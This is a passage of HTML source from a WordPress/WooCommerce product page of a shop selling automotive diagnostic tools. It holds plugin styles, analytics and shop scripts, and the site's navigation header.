.vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.diagtpro.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.diagtpro.com/cart-2/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":!0,"slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a749194b2e9d06b2f311353da3c8ac65","fragment_name":"wc_fragments_a749194b2e9d06b2f311353da3c8ac65","request_timeout":"5000"}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-MJJDJV22" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.diagtpro.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-MJJDJV22");gtag("config","AW-17138094387");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://www.diagtpro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diagtpro.com/wp-json/wp/v2/product/5936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diagtpro.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://www.diagtpro.com/?p=5936' /><meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.156.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://www.diagtpro.com/wp-content/uploads/2022/10/cropped-IMG_20221009_185228-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.diagtpro.com/wp-content/uploads/2022/10/cropped-IMG_20221009_185228-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.diagtpro.com/wp-content/uploads/2022/10/cropped-IMG_20221009_185228-180x180.png" /><meta name="msapplication-TileImage" content="https://www.diagtpro.com/wp-content/uploads/2022/10/cropped-IMG_20221009_185228-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 500px;
	 text-align: right
}

.wpf-center .wpforms-head-container, 
.wpf-center .wpforms-submit-container {
     text-align: center; 
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='vargal-frontend-inline-css' type='text/css'>.vargal-loading-icon-default div, .vargal-loading-icon-animation_face_1 div, .vargal-loading-icon-animation_face_2 div, .vargal-loading-icon-roller div:after, .vargal-loading-icon-loader_balls_1 div, .vargal-loading-icon-loader_balls_2 div, .vargal-loading-icon-loader_balls_3 div, .vargal-loading-icon-spinner div:after{background:#706f6f}.vargal-loading-icon-ripple div{border: 4px solid #706f6f}.vargal-loading-icon-ring div{border-color: #706f6f transparent transparent transparent}.vargal-loading-icon-dual_ring:after{border-color:#706f6f transparent #706f6f transparent}.vargal-product-gallery.vargal-product-gallery-wrap{gap:15px}.vargal-product-gallery.vargal-product-gallery-wrap .vargal-control-nav{gap:13px}
/*# sourceURL=vargal-frontend-inline-css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-5936 custom-background wp-theme-electro wp-child-theme-electro-child theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar normal sticky-single-add-to-cart-mobile wpb-js-composer js-comp-ver-6.7.0 vc_responsive"><div class="off-canvas-wrapper w-100 position-relative"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a><header id="masthead" class="site-header header-v3 stick-this"><div class="container hidden-lg-down d-none d-xl-block"><div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center"><div class="header-site-branding">
<a href="https://www.diagtpro.com/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.diagtpro.com/wp-content/uploads/2020/09/DiagnosticToolsPro.png" alt="DiagTPro: Diagnostic Tools Pro" class="img-header-logo" width="801" height="278" />
</a></div><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-navbar-primary" class="nav nav-inline yamm"><li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6023"><a title="Scanners" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/">Scanners</a></li><li id="menu-item-6157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6157"><a title="Accessories &amp; GPS" href="https://www.diagtpro.com/product-category/accessories-parts/">Accessories &#038; GPS</a></li><li id="menu-item-6489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6489"><a title="Multimedia Player" href="https://www.diagtpro.com/product-category/multimidiacameras/multimediaplayer/">Multimedia Player</a></li><li id="menu-item-6490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6490"><a title="Truck Tools" href="https://www.diagtpro.com/product-category/diagnostic/trucktools/">Truck Tools</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Diagnostic Laptops" href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/">Diagnostic Laptops</a></li><li id="menu-item-6491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6491"><a title="Auto Tracking Devices" href="https://www.diagtpro.com/product-category/gps/">Auto Tracking Devices</a></li><li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6486"><a title="Softwares" href="https://www.diagtpro.com/product-category/diagnostic/softwares/">Softwares</a></li><li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6487"><a title="Brands" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/">Brands</a></li><li id="menu-item-7533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7533"><a title="Mechanic Tools" href="https://www.diagtpro.com/product-category/mechanictools/">Mechanic Tools</a></li></ul></div></div></div><form class="navbar-search col" method="get" action="https://www.diagtpro.com/" autocomplete="off">
<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label><div class="input-group"><div class="input-search-field">
<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" /></div><div class="input-group-btn">
<input type="hidden" id="search-param" name="post_type" value="product" />
<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button></div></div></form><div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon header-icon__user-account dropdown animate-dropdown" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="My Account">
<a class="dropdown-toggle" href="https://www.diagtpro.com/my-account-2/" data-bs-toggle="dropdown"><i class="ec ec-user"></i></a><ul class="dropdown-menu dropdown-menu-user-account"><li><div class="register-sign-in-dropdown-inner"><div class="sign-in"><p>Returning Customer ?</p><div class="sign-in-action"><a href="https://www.diagtpro.com/my-account-2/" class="sign-in-button">Sign in</a></div></div><div class="register"><p>Don&#039;t have an account ?</p><div class="register-action"><a href="https://www.diagtpro.com/my-account-2/">Register</a></div></div></div></li></ul></div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
<a class="dropdown-toggle" href="https://www.diagtpro.com/cart-2/" data-bs-toggle="dropdown">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count header-icon-counter">0</span>
<span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child"><li><div class="widget_shopping_cart_content border-bottom-0-last-child"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></li></ul></div></div></div><div class="electro-navbar-primary electro-animate-dropdown"><div class="container"><ul id="menu-navbar-primary-1" class="nav navbar-nav yamm"><li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6023"><a title="Scanners" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/">Scanners</a></li><li id="menu-item-6157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6157"><a title="Accessories &amp; GPS" href="https://www.diagtpro.com/product-category/accessories-parts/">Accessories &#038; GPS</a></li><li id="menu-item-6489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6489"><a title="Multimedia Player" href="https://www.diagtpro.com/product-category/multimidiacameras/multimediaplayer/">Multimedia Player</a></li><li id="menu-item-6490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6490"><a title="Truck Tools" href="https://www.diagtpro.com/product-category/diagnostic/trucktools/">Truck Tools</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Diagnostic Laptops" href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/">Diagnostic Laptops</a></li><li id="menu-item-6491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6491"><a title="Auto Tracking Devices" href="https://www.diagtpro.com/product-category/gps/">Auto Tracking Devices</a></li><li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6486"><a title="Softwares" href="https://www.diagtpro.com/product-category/diagnostic/softwares/">Softwares</a></li><li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6487"><a title="Brands" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/">Brands</a></li><li id="menu-item-7533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7533"><a title="Mechanic Tools" href="https://www.diagtpro.com/product-category/mechanictools/">Mechanic Tools</a></li></ul></div></div></div><div class="handheld-header-wrap container hidden-xl-up d-xl-none"><div class="handheld-header-v2 row align-items-center handheld-stick-this "><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-navbar-primary-2" class="nav nav-inline yamm"><li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6023"><a title="Scanners" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/">Scanners</a></li><li id="menu-item-6157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6157"><a title="Accessories &amp; GPS" href="https://www.diagtpro.com/product-category/accessories-parts/">Accessories &#038; GPS</a></li><li id="menu-item-6489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6489"><a title="Multimedia Player" href="https://www.diagtpro.com/product-category/multimidiacameras/multimediaplayer/">Multimedia Player</a></li><li id="menu-item-6490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6490"><a title="Truck Tools" href="https://www.diagtpro.com/product-category/diagnostic/trucktools/">Truck Tools</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6492"><a title="Diagnostic Laptops" href="https://www.diagtpro.com/product-category/diagnostic/diagnostic_laptops/">Diagnostic Laptops</a></li><li id="menu-item-6491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6491"><a title="Auto Tracking Devices" href="https://www.diagtpro.com/product-category/gps/">Auto Tracking Devices</a></li><li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6486"><a title="Softwares" href="https://www.diagtpro.com/product-category/diagnostic/softwares/">Softwares</a></li><li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6487"><a title="Brands" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/diag-brands/">Brands</a></li><li id="menu-item-7533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7533"><a title="Mechanic Tools" href="https://www.diagtpro.com/product-category/mechanictools/">Mechanic Tools</a></li></ul></div></div><div class="header-logo">
<a href="https://www.diagtpro.com/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.diagtpro.com/wp-content/uploads/2020/09/DiagnosticToolsPro.png" alt="DiagTPro: Diagnostic Tools Pro" class="img-header-logo" width="801" height="278" />
</a></div><div class="handheld-header-links"><ul class="columns-3"><li class="search">
<a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.diagtpro.com/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="my-account">
<a href="https://www.diagtpro.com/my-account-2/"><i class="ec ec-user"></i></a></li><li class="cart">
